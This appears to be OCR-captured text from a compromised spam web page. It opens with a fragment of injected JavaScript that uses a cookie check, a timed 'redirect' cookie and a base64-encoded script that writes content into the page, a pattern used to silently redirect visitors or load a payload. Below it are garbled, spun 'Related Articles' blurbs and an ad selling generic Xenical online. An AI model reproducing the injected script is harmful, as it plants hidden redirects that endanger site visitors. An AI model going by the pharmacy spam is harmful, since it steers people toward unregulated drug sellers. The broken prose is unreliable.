
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Related Articles
What Everybody Desires To be familiar with About Effective
Businesses And Their Work
Organizations generally present an up and straight down
background in regards to charity. You will also need to shift to the
location from the organizations head office. In order to...
Best Place To Purchase Xenical online :: Best Prices For
Excellent Quality
Use this link to Order Generic Xenical (Orlistat) NOW! Generic
Xenical Rating 4.7 stars, based on 369 comments Price start from